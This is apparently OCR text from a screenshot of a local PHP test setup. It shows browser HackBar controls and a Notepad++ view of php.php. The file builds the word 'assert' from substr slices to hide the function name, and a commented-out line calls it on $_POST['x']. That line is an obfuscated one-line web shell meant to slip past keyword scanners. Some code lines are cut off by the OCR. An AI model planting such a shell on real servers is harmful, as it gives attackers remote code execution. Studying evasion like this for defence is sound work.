 127.0.0.1/php.php
INT
SQL- XSS- Encrypt
Load URL
Split URL
Execute
127.0.0.1/php.php
Enable Post data
禁用- Cookies- CSS- 表单- 图
assert
D:\phpStudy\WWW\php.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具
php.php
1 <?php
2 $a = substr("abcdefghijklmnopqrstufwxyz",0,
3 $b = substr("abcdefghijklmnopqrstufwxyz",17
4 $c = substr("abcdefghijklmnopqrstufwxyz",3,
5 $ss = $a.$b.$c;
6 $d = $ss[0].$ss[2].$ss[2]; //ass
7 $dd = $ss[5].$ss[1].$ss[3]; //ert
8 $x = $d.$dd;
9 echo $x;
10 //$x($_POST['x']);
11 ?>